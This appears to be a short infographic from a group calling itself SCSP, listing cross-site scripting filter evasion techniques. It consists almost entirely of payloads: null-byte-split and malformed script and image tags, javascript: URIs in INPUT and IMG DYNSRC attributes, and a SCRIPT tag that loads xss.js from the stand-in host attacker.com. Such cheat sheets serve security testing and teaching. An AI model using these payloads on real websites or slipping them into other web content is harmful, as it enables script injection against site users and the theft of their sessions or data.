 XSS FILTER EVASION TECHNIQUES
SCSP
SEASONED CYBER SECURITY PROFESSIONALS
Null breaks up
perl -e 'print "<IMG SRC=java\0script:alert(\"XSS\")>";' > out
Non-alpha-non-digit XSS
<SCRIPT/XSS SRC="http://attacker.com/xss.js"></SCRIPT>
Extraneous open brackets
<<SCRIPT>alert("XSS");//\<</SCRIPT>
Half open HTML/JavaScript
<IMG SRC="`<javascript:alert>`('XSS')"
INPUT image
<INPUT TYPE="IMAGE" SRC="javascript:alert('XSS');">
IMG Dynsrc
<IMG DYNSRC="javascript:alert('XSS')">
SCSP ©
SEASONED CYBER SECURITY PROFESSIONALS
Follow us @ scspcommunity